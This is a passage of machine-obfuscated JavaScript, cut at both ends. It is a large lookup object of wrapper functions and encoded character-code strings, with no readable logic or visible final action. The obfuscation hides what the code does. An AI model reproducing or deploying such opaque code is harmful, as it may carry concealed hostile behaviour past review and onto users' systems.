_0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return 